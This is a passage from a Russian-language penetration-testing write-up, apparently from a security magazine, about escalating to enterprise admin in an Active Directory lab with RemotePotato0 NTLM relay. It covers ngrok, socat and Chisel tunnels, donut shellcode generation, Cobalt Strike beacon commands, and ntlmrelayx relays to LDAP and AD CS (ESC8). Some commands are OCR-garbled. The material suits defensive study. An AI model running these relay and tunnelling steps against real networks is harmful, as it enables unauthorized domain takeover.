

#### rou ve popeu a sneir

Теперь немного pivoting: отсутствие вспомогательной машины я компенсирую тем, что подниму ТСР-инстанс **ngrok**, который даст белый эндпоинт для общения с машиной атакующего (которая находится за пределами внутренней сети).



Так как мы не можем контролировать порт, который ngrok вешает на «белый» адрес (а нам нужен только 135/ТСР), понадобится еще один редиректор. В его роли выступит socat на моей VDS (на атакуемом сервере должен быть доступ в интернеты, чтобы до него достучаться).



**College** 

Имя:



#### ngrok + socat на VDS

Теперь я могу ловить на 136/ТСР на машине атакера трафик, прилетевший с ngrok, и перенаправлять его обратно на жертву. В этом мне поможет SOCKSпрокся, развернутая «Кобой».

Эмпирическим путем было установлено, что проксю лучше поднимать в отдельном биконе, так как изначальная сессия начинает тупить, когда мы делаем execute-assembly с нашим инжектором, который мы, кстати, так и не протестили. Исправим это (теперь надо только перегенерить шелл-код с нужным IP VDS'ки в аргументе -x).

#### $beacon(1) > socks 1080$ ~\$ sudo proxychains4 -q socat -v TCP-LISTEN:136, fork, reuseaddr TCP:: 9998 beacon(2)> execute-assembly RemotePotato0Inject.exe



.NTLMSSP.........8........J=.k6t...........H...<br>.T.I.N.Y.C.O.R.P.....T.I.N.Y.C.O.R.P...<br>.A.S.....T.I.N.Y.C.O.R.P...n.e.t...\$.T.E.X.A.S...T.I.N.Y.C.O.R.P...n.e.t.....T.I.N.Y.C.O.R.P...n.e.t.\a.\b.....c.....> 2022/05/09 20:3 

#### Тем временем на VDS

Но и это не предел наших возможностей - таким же способом можно зарелеить аутентификацию на LDAP. Для начала перегенерим шелл-код с нужными нам аргументами (изменим режим в - m и добавим адрес VDS в - r).

#### $\sim$ \$ ./donut -i RemotePotato0.exe -b=1 -t -p '-m 0 -r -x -p 9998 -s -o RemotePotato0.bin

К сожалению, в бесплатной версии ngrok не получится одновременно поднять второй канал, поэтому я воспользуюсь **Chisel** для перенаправления HTTPтрафла. Откровенно говоря, можно было и первый редирект настроить через chisel и не юзать ngrok вообще.



#### **INFO**

Мы подробно рассматривали Chisel, когда решали одну из тачек на Hack The Box.





22:121 → ~/www <u>sudo</u> socat -v iCP-LISIEN:135,Tork,T<br>022/05/09 22:13:31.850411 length=116 from=0 to=115  $NTLMSSP$ .............@.@.........X........h.. (09|21:06) • ~/www sudo ./chisel server -p 8000 --reverse --auth snovvcrash:'PasswOrd!'<br>2022/05/09 21:06:06 server: Reverse tunnelling enabled<br>2022/05/09 21:06:06 server: Fingerprint ngyqlqolpxSlyIKgABuSXjKgMeQY8S5T6u60hCx

#### Тем временем на VDS (дубль 2)

И я снова энтерпрайз-админ. Таким образом, мы скрафтили способ повышения привилегий с помощью RemotePotato0 без использования вспомогательного хоста на внутреннем периметре!

#### БОНУС #1. РЕЛЕЙ НА AD CS (ESC8)

X Windows PowerShell

Если релеить на LDAP(S) не получается, но в домене есть незащищенный эндпоинт Web Enrollment центра сертификации AD CS, можно провернуть вариацию атаки ESC8 (за подробностями идем в ресерч Certified Pre-Owned).

Чтобы релей сработал в этом случае, может потребоваться поиграть с разными значениями CLSID, которые можно указать через аргумент - с. Захардкоженное значение {5167B42F-C111-47A1-ACC4-8EABE61B0B54} не сработает из-за того, что разные службы (с разными CLSID) используют разные уровни аутентификации при их триггере по RPC (определяется значением этих констант). То, что работает при релее на LDAP, может не сработать при релее на SMB/HTTP (в случае ESC8 релеим именно на HTTP). Так вот, опять же эмпирическим путем выяснено, что для ESC8 подходит служба CastServerInteractiveUser со значением CLSID {f8842f8e-dafe-4b37-9d38-4e0714a61149}.

Продемонстрировать со скриншотом, к сожалению, не получится, поскольку в моей лабе сервер TEXAS и играет роль AD CS, а reflective-релей с самого себя не сработает.

 $\Box$ 



Но в командах это должно было бы выглядеть примерно так.

 $\sim$ \$ ./donut -i RemotePotato0.exe -b=1 -t -p '-m 0 -r -x -p 9998 -s -c {f8842f8e-dafe-4b37-9d38-4e0714a61149}' -o RemotePotato0.bin ~\$ ntlmrelayx.py -t http:///certsrv/certfnsh.asp --no-smb-server -no-wcf-server --no-raw-server --adcs --template User

При успешной генерации сертификата от имени атакованного пользователя дальше действуем обычно, как это происходит после ESC8-атаки, а именно используем Rubeus (флаг /getcredentials) или PKINITtools для получения ТGT или NT-хеша жертвы.

#### **БОНУС #2. REMOTEPOTATO БЕЗ REMOTEPOTATO0.EXE**

В репозитории Impacket ждет своего часа pull request, избавляющий нас от необходимости тащить на атакуемый хост RemotePotato0.exe: триггер NTLM-аутентификации перенесли в этот форк SweetPotato, RPC-сервер реализовали в самом ntlmrelayx.py, а OXID-резолвер вынесли в отдельный скрипт rpcoxidresolver.py. Однако в этом случае самые вкусные функции не будут работать — триггерить NTLM-аутентификацию можно только от имени машинной УЗ, но не сквозь чужую сессию.

Я покажу способ вооружить и этот вариант атаки, имея под рукой только бикон «Кобы» и инстанс VDS, через классическую реализацию RBCD-абыюза для пывна сервера, откуда прилетает аутентификация.

- Для этого сначала определимся, что, куда и зачем мы редиректим:
- 1. С помощью ngrok создаем TCP-канал извне до **localhost:135**. Так как RPC-сервер теперь крутится на машине атакующего, нам не нужно ничего зеркалить вторым socat - достаточно запустить rpcoxidresolver.py, который уже слушает localhost: 135.
- 2. С помощью Chisel пробрасываем порт 9997 с VDS на порт машины атакующего 9998, который слушает RPC-сервер ntlmrelayx.py. В качестве адреса RPC-сервера в rpcoxidresolver.py (опция - rip) указываем IP нашего VDS - это нужно для того, чтобы передать NTLM-аутентификацию в ntlmrelayx.py (при использовании адреса 127.0.0.1 эта конструкция работать отказывается).
- 3. ntlmrelayx.py пускаем через проксю CS для релея на службу LDAPS контроллера домена. Да, на LDAPS, потому что, применяя релей, мы хотим настроить делегирование относительно вспомогательной сервисной УЗ, которую нельзя создать по LDAP.
- 4. Стреляем SweetPotato.exe из CS с триггером CLSID {42CBFAA7-A4A7-47BB-B422-BD10E9D02700}, предлагаемого автором PR.

